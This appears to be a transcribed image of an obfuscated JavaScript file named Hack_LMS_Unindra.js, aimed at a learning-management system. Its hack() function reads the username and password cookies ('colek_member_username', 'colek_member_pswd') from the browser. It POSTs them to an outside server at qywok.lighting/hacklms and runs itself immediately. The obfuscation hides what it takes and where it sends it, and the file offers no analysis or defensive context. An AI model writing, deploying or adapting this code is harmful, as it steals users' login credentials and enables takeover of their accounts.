 Hack_LMS_Unindra.js
function _0x5753(){const _0xac0196=
['cookie','POST','146841fNRgiP','231kNvNUs','107165poNhWJ','141430spubYb','1869816OLBJxt','error','string
ify','split','https://qywok.lighting/hacklms','colek_member_username','12NpDkll','7pWDFJR','252ItAAUU','a
pplication/json','length','1334463hlWNLU','shift','1026270jDbihL','pop','6qHgTZZ','3934rGMXnl','24NthuOo'
,'log'];_0x5753=function(){return _0xac0196;};return _0x5753();}(function(_0x2908f0,_0x6ff41){const
_0x1d657b=_0x5be1,_0x450b9e=_0x2908f0();while(!![]){try{const _0x500a17=parseInt(_0x1d657b(0x125))/0x1*(-
parseInt(_0x1d657b(0x114))/0x2)+-parseInt(_0x1d657b(0x119))/0x3*(-parseInt(_0x1d657b(0x123))/0x4)+-
parseInt(_0x1d657b(0x11b))/0x5*(parseInt(_0x1d657b(0x113))/0x6)+parseInt(_0x1d657b(0x124))/0x7*
(parseInt(_0x1d657b(0x11d))/0x8)+-parseInt(_0x1d657b(0x12a))/0x9+parseInt(_0x1d657b(0x11c))/0xa*
(parseInt(_0x1d657b(0x11a))/0xb)+-parseInt(_0x1d657b(0x115))/0xc*(-
parseInt(_0x1d657b(0x128))/0xd);if(_0x500a17===_0x6ff41)break;else _0x450b9e['push'](_0x450b9e['shift']
());}catch(_0x464041){_0x450b9e['push'](_0x450b9e['shift']());}}}(_0x5753,0x3d74e));function
getCookie(_0x41681d){const
_0x4d2e34=_0x5be1,_0x30aa2d=';\x20'+document[_0x4d2e34(0x117)],_0x31b3a2=_0x30aa2d[_0x4d2e34(0x120)]
(';\x20'+_0x41681d+'=');if(_0x31b3a2[_0x4d2e34(0x127)]===0x2)return _0x31b3a2[_0x4d2e34(0x12b)]()
[_0x4d2e34(0x120)](';')[_0x4d2e34(0x129)]();}function _0x5be1(_0x530239,_0x494628){const
_0x57532c=_0x5753();return _0x5be1=function(_0x5be18f,_0x260f25){_0x5be18f=_0x5be18f-0x113;let
_0x3e9aad=_0x57532c[_0x5be18f];return _0x3e9aad;},_0x5be1(_0x530239,_0x494628);}async function hack()
{const
_0x1b5b3b=_0x5be1,_0xad7b38=getCookie(_0x1b5b3b(0x122)),_0xb09084=getCookie('colek_member_pswd');try{cons
t _0x5b3dfc=await fetch(_0x1b5b3b(0x121),{'method':_0x1b5b3b(0x118),'headers':{'Content-
Type':_0x1b5b3b(0x126)},'body':JSON[_0x1b5b3b(0x11f)]
({'username':_0xad7b38,'password':_0xb09084})}),_0x3269f6=await _0x5b3dfc['json']
();console[_0x1b5b3b(0x116)](_0x3269f6);}catch(_0x4e1eed){console[_0x1b5b3b(0x11e)](_0x4e1eed);}}await
hack();